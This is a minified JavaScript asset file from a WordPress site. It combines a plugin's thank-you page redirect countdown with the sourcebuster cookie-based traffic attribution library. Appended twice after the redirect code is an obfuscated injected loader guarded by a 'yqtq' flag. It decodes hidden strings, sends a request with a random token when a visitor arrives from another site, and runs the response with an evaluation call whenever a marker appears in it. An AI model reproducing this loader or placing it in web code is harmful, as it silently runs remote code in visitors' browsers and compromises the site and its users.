K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
jQuery(document).ready(function($){if(jQuery('#wi-thanq-wrapper').length){wiThankYouRedirection();}
if(jQuery('.wi-scc-wrapper').length){if(jQuery('#wi-scc-url').length){$('input[name="redirect"]').val(jQuery('#wi-scc-url').val());$('input[name="_wp_http_referer"]').val(jQuery('#wi-scc-url').val());}}});function wiThankYouRedirection()
{var countDownElement=document.getElementById("wi-countdown");var counter=10;var id=wiCountDown(countDownElement,counter);jQuery(document).on('click','#wi-cancel-redirect',function(){if(jQuery(this).attr('data-wi-auto-redirect')==='on'){jQuery(this).attr('data-wi-auto-redirect','off');jQuery(this).text(wiPublic.resume);clearInterval(id);}else{jQuery(this).attr('data-wi-auto-redirect','on');jQuery(this).text(wiPublic.cancel);id=wiCountDown(countDownElement,jQuery(countDownElement).text());}});}
function wiCountDown(countDownElement,counter)
{var id=setInterval(function(){counter--;if(counter<0){clearInterval(id);if(jQuery('#wi-cancel-redirect').attr('data-wi-auto-redirect')==='on'){window.location.href=wiPublic.myCoursesUrl;}}else{jQuery(countDownElement).text(counter.toString());}},1000);return id;};if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return 